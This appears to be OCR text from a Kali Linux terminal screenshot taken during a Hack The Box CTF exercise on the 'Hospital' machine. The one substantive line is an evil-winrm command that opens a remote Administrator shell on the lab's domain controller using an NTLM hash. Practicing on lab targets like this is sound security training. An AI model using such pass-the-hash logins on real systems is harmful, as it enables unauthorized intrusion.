 adidas
kali@kali:
File Actions Edit View Help
vpn kali@kali: ~/ctfs/HTB_Academy/Password_Attacks Tools kali@kali: ~/ctfs/HTB/Hospital/scans
(kali㉿kali)-[~/ctfs/HTB/Hospital/scans]
$ evil-winrm -i DC.hospital.htb -u Administrator -H D5ECC1173A535851AE4F8D5AAB2675DC